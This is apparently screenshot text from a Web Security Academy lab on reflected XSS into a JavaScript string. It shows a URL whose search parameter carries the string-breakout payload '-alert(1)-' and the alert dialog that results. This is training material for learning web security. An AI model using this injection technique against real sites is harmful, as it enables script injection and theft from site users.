 Lab: Reflected XSS into a J
Reflected XSS into a JavaS
https://0a0e0031049c9b608013c29b00670004.web-security-academy.net/?search='-alert(1)-'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0e0031049c9b608013c29b00670004.web-security-academy.net
1
OK
Read 0a0e0031049c9b608013c29b00670004.web-security-academy.net